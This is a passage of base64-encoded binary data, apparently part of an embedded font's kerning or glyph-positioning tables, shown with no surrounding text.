Hf/cBDf/3AQ5/9wEO//cBD3/3AQ//9wEQf/cBEP/3ARF/9wES//WBE3/1gRP/9YEUf/WBFP/1gRV/9YEV//WBFn/3ARb/9wEXf/cBF//1gRh/9wEY//dBGX/3QRn/90Eaf/dBGv/3QRt/90Eb//dBHH/4QRz/+EEdf/hBHz/wQSY/8EEnP/cBKD/1gSk/90Eqf/cBKv/3AS1/8EEt//BBMP/4QTF/+EAfAAG/9oAC//aAEf/8ABI//AASf/wAEv/8ABV//AAWf/vAFr/3ABd/9wAlP/wAJn/8ACb/+8Au//wAL3/3ADC/+wAxAAPAMb/6gDI//AAyf/wAMr/zgDL/+8AzP/nAPf/8AED//ABGv/cAR7/8AEi//ABQv/wAWD/8AFh//ABa//wAYT/2gGF/9oBh//aAYj/2gGJ/9oCof/wAqL/8AKj//ACpP/wAqX/8AKw/+8Csf/vArL/7wKz/+8CtP/cArX/3AK9//ACv//wAsH/8ALD//ACxf/wAsf/8ALJ//ACy//wAs3/8ALP//AC0f/wAtP/8ALV//AC1//wAxX/7wMX/+8DGf/vAxv/7wMd/+8DH//vAyP/3AOe//ADov/vA6b/3AOp/+8Dq//vA8T/8API//ADyf/cA8v/8APS/9wD2v/cA9v/2gPc/9oD3//aA+b/8APr/9wD7P/wA/H/8APz/9wD///wBAH/8AQC//AEDv/wBBT/3AQW/9wEGP/cBB3/8AQ3//AEOf/wBDv/8AQ9//AEP//wBEH/8ARD//AERf/wBFn/8ARb//AEXf/wBGH/8ARj/+8EZf/vBGf/7wRp/+8Ea//vBG3/7wRv/+8Ecf/cBHP/3AR1/9wEnP/wBKT/7wSp//AEq//wBMP/3ATF/9wARwAQAAwAEgAMAEf/5wBI/+cASf/nAEv/5wBV/+cAlP/nAJn/5wC7/+cAxAAPAMj/5wDJ/+cA9//nAQP/5wEe/+cBIv/nAUL/5wFg/+cBYf/nAWv/5wGGAAwBigAMAY4ADAGPAAwCof/nAqL/5wKj/+cCpP/nAqX/5wK9/+cCv//nAsH/5wLD/+cCxf/nAsf/5wLJ/+cCy//nAs3/5wLP/+cC0f/nAtP/5wLV/+cC1//nA57/5wPE/+cDyP/nA8v/5wPm/+cD7P/nA/H/5wP//+cEAf/nBAL/5wQO/+cEHf/nBDf/5wQ5/+cEO//nBD3/5wQ//+cEQf/nBEP/5wRF/+cEWf/nBFv/5wRd/+cEYf/nBJz/5wSp/+cEq//nAAYAyv/qAO3/7gD2/9UA/v/tATr/7AFt/+wAAQD2/8AAAQDKACAAvgAGAAwACwAMAEf/6ABI/+gASf/oAEoADABL/+gAU//qAFX/6ABaAAsAXQALAJT/6ACZ/+gAu//oAL0ACwDE/5AAxgALAMj/6ADJ/+gAygAMAPf/6AED/+gBGP/qARoACwEe/+gBIv/oAUL/6AFg/+gBYf/oAWv/6AGEAAwBhQAMAYcADAGIAAwBiQAMAdMADQHWAA0B2AAOAdn/9QHb/+wB3f/tAeX/7AHr/78B7P/tAe3/vwH0AA4B9f/tAfgADgIQAA4CEf/tAhIADQIUAA4CGv/tAjH/7gIz/78Cof/oAqL/6AKj/+gCpP/oAqX/6AKr/+oCrP/qAq3/6gKu/+oCr//qArQACwK1AAsCvf/oAr//6ALB/+gCw//oAsX/6ALH/+gCyf/oAsv/6ALN/+gCz//oAtH/6ALT/+gC1f/oAtf/6AL5/+oC+//qAv3/6gMjAAsDMv+/AzP/vwM0/78DNf+/Azb/vwM3/78DOP+/Azn/7QND/+0DRP/tA0X/7QNG/+0DR//tA0wADQNN/78DTv+/A0//vwNQ/+0DUf/tA1L/7QNT/+0DWv/tA1v/7QNc/+0DXf/tA23/7QNu/+0Db//tA3P/9QN0//UDdf/1A3b/9QN4AA4DgQANA4IADQOe/+gDpP/qA6YACwOq/+oDxP/oA8b/6gPI/+gDyQALA8v/6APSAAsD2gALA9sADAPcAAwD3wAMA+b/6APrAAsD7P/oA/H/6APzAAsD///oBAH/6AQC/+gEDP/qBA7/6AQQ/+oEFAALBBYACwQYAAsEHf/oBDf/6AQ5/+gEO//oBD3/6AQ//+gEQf/oBEP/6ARF/+gES//qBE3/6gRP/+oEUf/qBFP/6gRV/+oEV//qBFn/6ARb/+gEXf/oBF//6gRh/+gEcQALBHMACwR1AAsEnP/oBKD/6gSp/+gEq//oBMMACwTFAAsEy/+/BM//7QTQAA0E0v+/BN4ADQThAA0E6v+/BPH/7QT0/+0E9QAOBPn/7QT6AA0AAQD2/+IADgBc/+0AXv/tAO7/7QD2/8ABNP/tAUT/7QFe/+0DJv/tAyj/7QMq/+0Dyv/tA/b/7QQE/+0Eyf/tAA0AXP/yAF7/8gDu//IBNP/yAUT/8gFe//IDJv/yAyj/8gMq//IDyv/yA/b/8gQE//IEyf/yACIAWv/0AFz/8gBd//QAXv/zAL3/9ADu//IBGv/0ATT/8gFE//IBXv/yArT/9AK1//QDI//0Ayb/8wMo//MDKv/zA6b/9APJ//QDyv/yA9L/9APa//QD6//0A/P/9AP2//IEBP/yBBT/9AQW//QEGP/0BHH/9ARz//QEdf/0BMP/9ATF//QEyf/zAGIABv/KAAv/ygA4/9IAOv/UADz/9AA9/9MAWv/mAFz/7wBd/+YAvf/mANL/0gDW/9IA2v/0AN7/7QDh/+EA5v/UAO7/7wD2/8kA/v/RAQn/5QEZ/9QBGv/mASD/4wEz//QBNP/vATn/0gE6/8QBQ//0AUT/7wFF/9IBR//hAUn/4QFd//QBXv/vAWL/1AFj//UBZP/nAWz/ZAFt/8kBhP/KAYX/ygGH/8oBiP/KAYn/ygKZ/9MCtP/mArX/5gMO/9IDEP/SAxL/0gMi/9MDI//mAyT/0wOL/9MDmv/TA5v/9AOd/9MDpv/mA7X/7QPB/9IDwv/0A8n/5gPK/+8D0v/mA9n/0wPa/+YD2//KA9z/ygPf/8oD6v/UA+v/5gPy/9MD8//mA/X/9AP2/+8EA//0BAT/7wQT/+0EFP/mBBX/7QQW/+YEF//tBBj/5gQZ/+EEcP/TBHH/5gRy/9MEc//mBHT/0wR1/+YEd//SBHn/4QSG/9MEv//SBML/1ATD/+YExP/UBMX/5gByAAb/wAAL/8AAOP+dADr/xwA8//AAPf+rAFH/0gBS/9IAVP/SAMH/0gDS/50A1P/1ANb/nQDa//AA3f/1AN7/6gDh/+UA5v/BAOz/0gDw/9IA8f/SAPP/0gD0/9IA9f/SAPb/zQD4/9IA+v/SAPv/0gD+/9IBAP/SAQX/0gEZ/8cBK//SATP/8AE2/9IBOf+dATr/zAE8/9IBPv/SAUP/8AFF/50BR//lAUn/5QFM/98BUP/1AVP/0gFV/9IBV//SAVz/0gFd//ABYv/OAWT/6gFm//UBbP+eAW3/zgFv//UBhP/AAYX/wAGH/8ABiP/AAYn/wAKZ/6sCqv/SAvL/0gL0/9IC9v/SAvf/0gMO/50DEP+dAxL/nQMi/6sDJP+rA4v/qwOa/6sDm//wA53/qwOg/9IDtf/qA8H/nQPC//ADxf/SA8f/0gPM/9ID0f/SA9n/qwPb/8AD3P/AA9//wAPh/9ID5//SA+r/xwPy/6sD9f/wBAP/8AQI/9IECv/SBBP/6gQV/+oEF//qBBn/5QQc/9IEcP+rBHL/qwR0/6sEd/+dBHn/5QR8/9IEhv+rBJj/0gS1/9IEt//SBL//nQTC/8cExP/HAHUABv+xAAv/sQA4/54AOv/FADz/8gA9/6gAUf/PAFL/zwBU/88AXP/vAMH/zwDS/54A1v+eANr/8gDe/+wA4f/hAOb/wgDs/88A7v/vAPD/zwDx/88A8//PAPT/zwD1/88A9v/GAPj/zwD6/88A+//PAP7/zwEA/88BBf/PARn/xQEr/88BM//yATT/7wE2/88BOf+eATr/wAE8/88BPv/PAUP/8gFE/+8BRf+eAUf/4QFJ/+EBTP/fAVP/zwFV/88BV//PAVz/zwFd//IBXv/vAWL/zQFk/+gBbP+fAW3/xgGE/7EBhf+xAYf/sQGI/7EBif+xApn/qAKq/88C8v/PAvT/zwL2/88C9//PAw7/ngMQ/54DEv+eAyL/qAMk/6gDi/+oA5r/qAOb//IDnf+oA6D/zwO1/+wDwf+eA8L/8gPF/88Dx//PA8r/7wPM/88D0f/PA9n/qAPb/7ED3P+xA9//sQPh/88D5//PA+r/xQPy/6gD9f/yA/b/7wQD//IEBP/vBAj/zwQK/88EE//sBBX/7AQX/+wEGf/hBBz/zwRw/6gEcv+oBHT/qAR3/54Eef/hBHz/zwSG/6gEmP/PBLX/zwS3/88Ev/+eBML/xQTE/8UAUwA4/74AUf/hAFL/4QBU/+EAWv/vAF3/7wC9/+8Awf/hANL/vgDW/74A5v/JAOz/4QDw/+EA8f/hAPP/4QD0/+EA9f/hAPb/3wD4/+EA+v/hAPv/4QD+/+EBAP/hAQX/4QEJ/+0BGv/vASD/6wEr/+EBNv/hATn/vgE6/98BPP/hAT7/4QFF/74BTP/pAVP/4QFV/+EBV//hAVz/4QFj//UBbf/gAqr/4QK0/+8Ctf/vAvL/4QL0/+EC9v/hAvf/4QMO/74DEP++AxL/vgMj/+8DoP/hA6b/7wPB/74Dxf/hA8f/4QPJ/+8DzP/hA9H/4QPS/+8D2v/vA+H/4QPn/+ED6//vA/P/7wQI/+EECv/hBBT/7wQW/+8EGP/vBBz/4QRx/+8Ec//vBHX/7wR3/74EfP/hBJj/4QS1/+EEt//hBL//vgTD/+8Exf/vAGoAOP/mADr/5wA8//IAPf/nAFH/1gBS/9YAVP/WAFz/8QDB/9YA0v/mANb/5gDa//IA3v/uAOH/6ADm/+YA7P/WAO7/8QDw/9YA8f/WAPP/1gD0/9YA9f/WAPb/0AD4/9YA+v/WAPv/1gD+/9YBAP/WAQX/1gEZ/+cBK//WATP/8gE0//EBNv/WATn/5gE6/84BPP/WAT7/1gFD//IBRP/xAUX/5gFH/+gBSf/oAVP/1gFV/9YBV//WAVz/1gFd//IBXv/xAWL/5wFk/+0BbP/mAW3/0AKZ/+cCqv/WAvL/1gL0/9YC9v/WAvf/1gMO/+YDEP/mAxL/5gMi/+cDJP/nA4v/5wOa/+cDm//yA53/5wOg/9YDtf/uA8H/5gPC//IDxf/WA8f/1gPK//EDzP/WA9H/1gPZ/+cD4f/WA+f/1gPq/+cD8v/nA/X/8gP2//EEA//yBAT/8QQI/9YECv/WBBP/7gQV/+4EF//uBBn/6AQc/9YEcP/nBHL/5wR0/+cEd//mBHn/6AR8/9YEhv/nBJj/1gS1/9YEt//WBL//5gTC/+cExP/nAJgAJQAQACf/6AAr/+gAM//oADX/6AA4/+AAOv/gAD3/3wCD/+gAk//oAJj/6ACyABAAs//oALQAEADS/+AA0//oANQAEADW/+AA2QAUAN0AEADh/+EA5v/gAO0AEwDyABAA+f/gAQQAEAEI/+gBDQAQARf/6AEZ/+ABG//oAR3/6AEf/+gBIf/oATn/4AFB/+gBRf/gAUf/4QFI/+ABSf/hAUr/4AFN/+EBUAAQAVEAEAFY/+kBYv/fAWT/3gFmABABav/oAWz/3wFu//IBbwAQAXAAEAJF/+gCRv/oAkj/6AJJ/+gCfwAQAoAAEAKBABACggAQAoMAEAKEABAChQAQAob/6AKQ/+gCkf/oApL/6AKT/+gClP/oApn/3wK2ABACuAAQAroAEAK8/+gCvv/oAsD/6ALC/+gC0P/oAtL/6ALU/+gC1v/oAvj/6AL6/+gC/P/oAw7/4AMQ/+ADEv/gAyL/3wMk/98DLf/oA4YAEAOK/+gDi//fA44AEAOX/+gDmv/fA53/3wO2ABADvf/oA8D/6APB/+AD2f/fA+IAEAPq/+AD7f/oA/D/6APy/98D+AAQA/oAEAQL/+gEDf/oBA//6AQZ/+EEGv/gBB4AEAQgABAEIgAQBCQAEAQmABAEKAAQBCoAEAQsABAELgAQBDAAEAQyABAENAAQBEr/6ARM/+gETv/oBFD/6ARS/+gEVP/oBFb/6ARY/+gEWv/oBFz/6ARe/+gEYP/oBHD/3wRy/98EdP/fBHf/4AR5/+EEev/gBIb/3wSZABAEn//oBLj/6AS//+AEwv/gBMT/4AA1ABv/8gA4//EAOv/0ADz/9AA9//AA0v/xANT/9QDW//EA2v/0AN3/9QDe//MA5v/xARn/9AEz//QBOf/xAUP/9AFF//EBUP/1AV3/9AFi//IBZP/yAWb/9QFs//IBb//1Apn/8AMO//EDEP/xAxL/8QMi//ADJP/wA4v/8AOa//ADm//0A53/8AO1//MDwf/xA8L/9APZ//AD6v/0A/L/8AP1//QEA//0BBP/8wQV//MEF//zBHD/8ARy//AEdP/wBHf/8QSG//AEv//xBML/9ATE//QAawAlAA8AOP/mADr/5gA8AA4APf/mALIADwC0AA8A0v/mANQADgDW/+YA2QATANoADgDdAA4A3gALAOH/5QDm/+YA5//0AO0AEgDyAA8A9v/nAPn/6AD+/+cBBAAPAQ0ADwEZ/+YBMwAOATn/5gE6/+cBQwAOAUX/5gFH/+UBSP/oAUn/5QFK/+gBTP/kAVAADgFRAA8BXQAOAWL/5gFk/+YBZgAOAWz/5gFt/+cBbwAOAXAADwJ/AA8CgAAPAoEADwKCAA8CgwAPAoQADwKFAA8Cmf/mArYADwK4AA8CugAPAw7/5gMQ/+YDEv/mAyL/5gMk/+YDhgAPA4v/5gOOAA8Dmv/mA5sADgOd/+YDtQALA7YADwPB/+YDwgAOA9n/5gPiAA8D6v/mA/L/5gP1AA4D+AAPA/oADwQDAA4EEwALBBUACwQXAAsEGf/lBBr/6AQeAA8EIAAPBCIADwQkAA8EJgAPBCgADwQqAA8ELAAPBC4ADwQwAA8EMgAPBDQADwRw/+YEcv/mBHT/5gR3/+YEef/lBHr/6ASG/+YEmQAPBL//5gTC/+YExP/mADoABv+/AAv/vwA4/58AOv/JAD3/rQDS/58A1v+fAN7/7ADh/+YA5v/EAPb/zQD+/9UBGf/JATn/nwE6/8wBRf+fAUf/5gFJ/+YBTP/fAWL/0QFk/+wBbP+hAW3/zwGE/78Bhf+/AYf/vwGI/78Bif+/Apn/rQMO/58DEP+fAxL/nwMi/60DJP+tA4v/rQOa/60Dnf+tA7X/7APB/58D2f+tA9v/vwPc/78D3/+/A+r/yQPy/60EE//sBBX/7AQX/+wEGf/mBHD/rQRy/60EdP+tBHf/nwR5/+YEhv+tBL//nwTC/8kExP/JADEAOP/jADz/5QA9/+QA0v/jANT/5QDW/+MA2f/iANr/5QDd/+UA3v/pAPL/6gEE/+oBM//lATn/4wFD/+UBRf/jAVD/5QFR/+oBXf/lAWb/5QFs/+QBb//lAXD/6gKZ/+QDDv/jAxD/4wMS/+MDIv/kAyT/5AOL/+QDmv/kA5v/5QOd/+QDtf/pA8H/4wPC/+UD2f/kA/L/5AP1/+UEA//lBBP/6QQV/+kEF//pBHD/5ARy/+QEdP/kBHf/4wSG/+QEv//jACQAOP/iADz/5ADS/+IA1P/kANb/4gDZ/+EA2v/kAN3/5ADe/+kA7f/kAPL/6wEE/+sBM//kATn/4gFD/+QBRf/iAVD/5AFR/+sBXf/kAWb/5AFv/+QBcP/rAw7/4gMQ/+IDEv/iA5v/5AO1/+kDwf/iA8L/5AP1/+QEA//kBBP/6QQV/+kEF//pBHf/4gS//+IAGAA4/+sAPf/zANL/6wDW/+sBOf/rAUX/6wKZ//MDDv/rAxD/6wMS/+sDIv/zAyT/8wOL//MDmv/zA53/8wPB/+sD2f/zA/L/8wRw//MEcv/zBHT/8wR3/+sEhv/zBL//6wA5AFH/7wBS/+8AVP/vAFz/8ADB/+8A7P/vAO3/7gDu//AA8P/vAPH/7wDz/+8A9P/vAPX/7wD2/+4A+P/vAPr/7wD7/+8A/v/vAQD/7wEF/+8BCf/0ASD/8QEr/+8BNP/wATb/7wE6/+8BPP/vAT7/7wFE//ABU//vAVX/7wFX/+8BXP/vAV7/8AFt/+8Cqv/vAvL/7wL0/+8C9v/vAvf/7wOg/+8Dxf/vA8f/7wPK//ADzP/vA9H/7wPh/+8D5//vA/b/8AQE//AECP/vBAr/7wQc/+8EfP/vBJj/7wS1/+8Et//vACQABv/yAAv/8gBa//UAXf/1AL3/9QD2//QA/v/0AQn/9QEa//UBOv/1AW3/9QGE//IBhf/yAYf/8gGI//IBif/yArT/9QK1//UDI//1A6b/9QPJ//UD0v/1A9r/9QPb//ID3P/yA9//8gPr//UD8//1BBT/9QQW//UEGP/1BHH/9QRz//UEdf/1BMP/9QTF//UANQBR/+4AUv/uAFT/7gDB/+4A7P/uAO0AFADw/+4A8f/uAPP/7gD0/+4A9f/uAPb/7QD4/+4A+f/tAPr/7gD7/+4A/P/QAP7/7gEA/+4BBf/uASv/7gE2/+4BOv/tATz/7gE+/+4BSP/tAUr/7QFT/+4BVf/uAVf/7gFc/+4Bbf/tAqr/7gLy/+4C9P/uAvb/7gL3/+4DoP/uA8X/7gPH/+4DzP/uA9H/7gPh/+4D5//uBAj/7gQK/+4EGv/tBBz/7gR6/+0EfP/uBJj/7gS1/+4Et//uAAoABv/1AAv/9QGE//UBhf/1AYf/9QGI//UBif/1A9v/9QPc//UD3//1AHYAR//wAEj/8ABJ//AAS//wAFP/xwBV//AAlP/wAJn/8AC7//AAyP/wAMn/8AD3//ABA//wARj/xwEc/+sBHv/wASL/8AFC//ABYP/wAWH/8AFr//AB2//rAd3/6wHl/+kB7P/rAfX/6wIR/+sCGv/rAjH/6wKh//ACov/wAqP/8AKk//ACpf/wAqv/xwKs/8cCrf/HAq7/xwKv/8cCvf/wAr//8ALB//ACw//wAsX/8ALH//ACyf/wAsv/8ALN//ACz//wAtH/8ALT//AC1f/wAtf/8AL5/8cC+//HAv3/xwM5/+sDQ//rA0T/6wNF/+sDRv/rA0f/6wNQ/+sDUf/rA1L/6wNT/+sDWv/rA1v/6wNc/+sDXf/rA23/6wNu/+sDb//rA57/8AOk/8cDqv/HA8T/8APG/8cDyP/wA8v/8APm//AD7P/wA/H/8AP///AEAf/wBAL/8AQM/8cEDv/wBBD/xwQd//AEN//wBDn/8AQ7//AEPf/wBD//8ARB//AEQ//wBEX/8ARL/8cETf/HBE//xwRR/8cEU//HBFX/xwRX/8cEWf/wBFv/8ARd//AEX//HBGH/8ASc//AEoP/HBKn/8ASr//AEz//rBPH/6wT0/+sE+f/rAOIABgANAAsADQBF//AAR//AAEj/wABJ/8AASgANAEv/wABT/+IAVf/AAFoACwBdAAsAlP/AAJn/wAC7/8AAvQALAMf/1gDI/8AAyf/AAMz/1QDt/8gA8v/XAPf/wAED/8ABBP/XARj/4gEaAAsBHP/sAR7/wAEgAAwBIv/AAUL/wAFR/9cBYP/AAWH/wAFjAAsBZQALAWv/wAFw/9cBhAANAYUADQGHAA0BiAANAYkADQHTAA0B1gANAdgADgHZ//UB2//sAd3/7QHl/+wB6/+/Aez/7QHt/78B9AAOAfX/7QH4AA4CEAAOAhH/7QISAA0CFAAOAhr/7QIx/+4CM/+/Apr/8AKb//ACnP/wAp3/8AKe//ACn//wAqD/8AKh/8ACov/AAqP/wAKk/8ACpf/AAqv/4gKs/+ICrf/iAq7/4gKv/+ICtAALArUACwK3//ACuf/wArv/8AK9/8ACv//AAsH/wALD/8ACxf/AAsf/wALJ/8ACy//AAs3/wALP/8AC0f/AAtP/wALV/8AC1//AAvn/4gL7/+IC/f/iAyMACwMy/78DM/+/AzT/vwM1/78DNv+/Azf/vwM4/78DOf/tA0P/7QNE/+0DRf/tA0b/7QNH/+0DTAANA03/vwNO/78DT/+/A1D/7QNR/+0DUv/tA1P/7QNa/+0DW//tA1z/7QNd/+0Dbf/tA27/7QNv/+0Dc//1A3T/9QN1//UDdv/1A3gADgOBAA0DggANA57/wAOk/+IDpgALA6r/4gPD//ADxP/AA8b/4gPI/8ADyQALA8v/wAPSAAsD2gALA9sADQPcAA0D3wANA+P/8APm/8AD6wALA+z/wAPx/8AD8wALA/n/8AP7//AD///ABAH/wAQC/8AEDP/iBA7/wAQQ/+IEFAALBBYACwQYAAsEHf/ABB//8AQh//AEI//wBCX/8AQn//AEKf/wBCv/8AQt//AEL//wBDH/8AQz//AENf/wBDf/wAQ5/8AEO//ABD3/wAQ//8AEQf/ABEP/wARF/8AES//iBE3/4gRP/+IEUf/iBFP/4gRV/+IEV//iBFn/wARb/8AEXf/ABF//4gRh/8AEcQALBHMACwR1AAsEmv/wBJz/wASg/+IEqf/ABKv/wATDAAsExQALBMv/vwTP/+0E0AANBNL/vwTeAA0E4QANBOr/vwTx/+0E9P/tBPUADgT5/+0E+gANAA8A7QAUAPIAEAD2//AA+f/wAP7/8AEBABYBBAAQATr/5gFI//ABSv/cAVEAEAFt//ABcAAQBBr/8AR6//AATwBH/+4ASP/uAEn/7gBL/+4AVf/uAJT/7gCZ/+4Au//uAMj/7gDJ/+4A7QASAPIADgD2/+MA9//uAPn/4wD8/7gA/v/jAQP/7gEEAA4BHv/uASL/7gE6/7oBQv/uAUj/4wFK/9kBUQAOAWD/7gFh/+4Ba//uAW3/4wFwAA4Cof/uAqL/7gKj/+4CpP/uAqX/7gK9/+4Cv//uAsH/7gLD/+4Cxf/uAsf/7gLJ/+4Cy//uAs3/7gLP/+4C0f/uAtP/7gLV/+4C1//uA57/7gPE/+4DyP/uA8v/7gPm/+4D7P/uA/H/7gP//+4EAf/uBAL/7gQO/+4EGv/jBB3/7gQ3/+4EOf/uBDv/7gQ9/+4EP//uBEH/7gRD/+4ERf/uBFn/7gRb/+4EXf/uBGH/7gR6/+MEnP/uBKn/7gSr/+4AIgBa/8AAXf/AAL3/wAD2/4AA+f/uAP7/8AEJ/9sBGv/AASD/3AE6/0cBSP/uAUr/7gFjAAcBZf/0AW3/fwK0/8ACtf/AAyP/wAOm/8ADyf/AA9L/wAPa/8AD6//AA/P/wAQU/8AEFv/ABBj/wAQa/+4Ecf/ABHP/wAR1/8AEev/uBMP/wATF/8AAIwBa//QAXP/wAF3/9AC9//QA7f/vAO7/8ADy//MA/v/uAQT/8wEa//QBNP/wAUT/8AFR//MBXv/wAXD/8wK0//QCtf/0AyP/9AOm//QDyf/0A8r/8APS//QD2v/0A+v/9APz//QD9v/wBAT/8AQU//QEFv/0BBj/9ARx//QEc//0BHX/9ATD//QExf/0AAoABv/WAAv/1gGE/9YBhf/WAYf/1gGI/9YBif/WA9v/1gPc/9YD3//WABUAXP/gAO7/4AD2/3YA+f/CAP7/0wEJ/9kBIP/bATT/4AE6/x4BRP/gAUj/wgFK/+0BXv/gAWP/8AFl//IBbf9WA8r/4AP2/+AEBP/gBBr/wgR6/8IADQD2/2QA+f/SAP7/2QEJ/9kBIP/bATr/HgFI/9IBSv/tAWP/8AFl//IBbf9WBBr/0gR6/9IACQD2/2oA/v/GAQn/2QEg/9sBOv8eAUr/7QFj//ABZf/yAW3/VgAKAAb/1wAL/9cBhP/XAYX/1wGH/9cBiP/XAYn/1wPb/9cD3P/XA9//1wBiAEf/mABI/5gASf+YAEv/mABT/3AAVf+YAFf/GABbAAsAlP+YAJn/mAC7/5gAyP+YAMn/mAD3/5gBA/+YARj/cAEe/5gBIv+YAUL/mAFg/5gBYf+YAWv/mAHB/xgCof+YAqL/mAKj/5gCpP+YAqX/mAKr/3ACrP9wAq3/cAKu/3ACr/9wAr3/mAK//5gCwf+YAsP/mALF/5gCx/+YAsn/mALL/5gCzf+YAs//mALR/5gC0/+YAtX/mALX/5gC+f9wAvv/cAL9/3ADBf8YAwf/GAMJ/xgDC/8YAw3/GAOe/5gDpP9wA6r/cAPE/5gDxv9wA8j/mAPL/5gDzf8YA+b/mAPs/5gD8f+YA///mAQB/5gEAv+YBAz/cAQO/5gEEP9wBB3/mAQ3/5gEOf+YBDv/mAQ9/5gEP/+YBEH/mARD/5gERf+YBEv/cARN/3AET/9wBFH/cART/3AEVf9wBFf/cARZ/5gEW/+YBF3/mARf/3AEYf+YBJz/mASg/3AEqf+YBKv/mAS+/xgAEwHT/+4B1f/1Adb/8QHY//IB9P/yAfj/8gIQ//ICEv/uAhT/8gNM/+4DeP/yA4D/9QOB/+4Dgv/uBND/7gTe/+4E4f/uBPX/8gT6/+4AEwHT/+UB1f/xAdb/6wHY/+kB9P/pAfj/6QIQ/+kCEv/lAhT/6QNM/+UDeP/pA4D/8QOB/+UDgv/lBND/5QTe/+UE4f/lBPX/6QT6/+UAAwHV//UB1v/uA4D/9QACAdb/twHb//AAAQBbAAsABAAN/+YAQf/0AGH/7wFN/+0AFgC4/9QAwv/tAMQAEQDK/+AAzP/nAM3/5QDO/+4A2QASAOr/6QD2/9cBOv/XAUr/0wFM/9YBTf/FAVj/5wFiAA0BZAAMAW3/1gFu//IB2//pAeX/5wIx/+kAAQEc//EAEgDZ/64A5gASAOv/4ADt/60A7//WAP3/3wEB/9IBB//gARz/zgEu/90BMP/iATj/4AFA/+ABSv/pAU3/2gFf/70Baf/fAWwAEQACAPb/9QGF/8AAAgDt/2gBHP/uAAoA5v/DAPb/zwD+/9QBOv/OAUn/5wFM/98BYv/RAWT/7AFs/6ABbf/RADAAVv9+AFv/nQBt/vEAfP70AIH+qwCG/14Aif9LALj/cgC//w8Aw/8KAMb/QQDH/wcAyv9oAMz/DwDN/w4Azv8MANn/YwDmAAUA6v+9AOv/SQDt/v4A7/8TAPb/aAD9/w4A/v9oAP//EwEB/wcBAgAwAQf/DgEJ/xEBHP7nASD/rAEu/xUBMP88ATj/DgE6/2oBQP9JAUr/DAFM/z8BTf7xAVj/wAFf/u8BY/8xAWX/XwFp/woBbAAFAW3/MAFu/9UAHQAK/+IADQAUAA7/zwBBABIASv/qAFb/2ABY/+oAYQATAG3/rgB8/80Agf+gAIb/wQCJ/8AAuP/QALz/6gC//8YAwAANAML/6QDD/9YAxv/oAMf/ugDK/+kAzP/LAM3/2gDO/8cBjf/TAdv/ywHl/8sCMf/NABgAI/+vAFj/7wBb/98Amv/uALj/5QC5/9EAxAARAMr/yADZABMA5v/FAPb/ygD+/9ABOv+BAUn/ZQFK/4UBTP9mAU3/3QFY//IBYv+xAWT/ygFs/6kBbf/IAdb/zQHl//UACAD2//AA/v/wAQn/8QEg//MBOv/xAWP/8wFl//MBbf/xAAMASv/uAFv/6gHW//AACQDK/+oA7f+4APb/4gEJ//ABIP/xATr/6wFj//UBbf/sAYX/kAACAREACwFs/+YAEwBb/8EAuP/FAMr/tADq/9cA9v+5AP7/6QEJ/7IBHP/SASD/yAE6/6ABSv/FAVj/5AFj/8wBZf/MAW3/ywFu/+8B2//nAeX/5gIx/+gABQBb/8wB1v+4Adv/8gHl//ECMf/zAAgA2QAVAO0AFQFJ/+QBSv/lAUz/5AFi/+MBZP/iAWz/5AACAPb/1gGF/4gABwBYAA4Agf7XAMT/mADH/8cA2f8SAO3/UgFf/88ABgDK/+oA7f/uAPb/1gD+/+0BOv/sAW3/7AAEAEoAFABYADIAWwARAYUAEAA0AAT/xABW/78AW//RAG3/bAB8/24Agf9DAIb/rACJ/6EAuP+4AL//fgDD/3sAxv+bAMf/eQDK/7IAzP9+AM3/fQDO/3wA2f+vAOYADwDq/+QA6/+gAO3/dADv/4AA9v+yAP3/fQD+/7IA//+AAQH/eQECACgBB/99AQn/fwEc/2YBIP/aAS7/gQEw/5gBOP99ATr/swFA/6ABSv98AUz/mgFN/2wBWP/mAV//awFj/5IBZf+tAWn/ewFsAA8Bbf+RAW7/8gHb/7kB5f+5AjH/uQAHAA0AFABBABEAVv/iAGEAEwHb/9kB5f/ZAjH/2QAGAEoADQDGAAsAx//qAMoADADt/8gBHP/xAAcADQAPAEEADABW/+sAYQAOAdv/5wHl/+cCMf/pAAYAW//lALj/ywDN/+QB2//sAeX/6wIx/+0ABwCB/98Atf/zALf/8ADE/+oA2f/fAOb/4AFs/+AAAQHb/+sABAHW/8cB2//yAeX/8gIx//IAAQHW//EAAQHWAA0AAgsMAAQAAA6sF2gAJgAlAAAAAAAAAAAAAAAAABIAAAAAAAAAAP/j/+QAAAAAAAAAAAARAAAAAAAAAAAAAAAAAAAAEQAAABEAAAAAAAAAAP/k/+UAAAAAAAAAAAAAAAAAAAAAAAD/6wAAAAAAAAAA/6v/1f/tAAAAAAAA/+oAAP/pAAAAAAAAAAAAAP/h/4YAAP/1/+oAAAAAAAAAAAAAAAAAAAAAAAD/6//Q//T/9QAAAAD/9f/O/+//iP9qAAAAAAAMAAAAAP/xAAD/iAAA/9n/xP/HABEAAAASAAD/swAAAAD/yf/fAAAAAP/dAAAAAAAAAAAAAAAAAAAAAAAA//EAAAAAAAAAAAAA//AAAAAAAAAAAP+o/+sAAAAAAAAAAAAA//AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/7AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/+0AAAAA/+3/7wAAAAAAAP/mAAAAFAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/8AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP/tAAAAAAAAAAAAAAAAAAAAAAAA//EAAAAAAAAAAAAAAAAAAAAAAAAAAP/vAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/9QAAAAAAAAAAAAD/8QAAAAAAAAAA/+P/8QAAAAAAAAAAAAD/8gAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP/zAAAAAAAAAAAAAAAAAAAAAAAAAAD/8gAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/8wAAAAD/8QAAAAD/8QAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAPAAAAAAAAAAAAAP9Z/9cAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/6gAAAAAAAAAAAAAAAP/rAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/+b/4QAA/+X/6QAAAAD/5//YAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA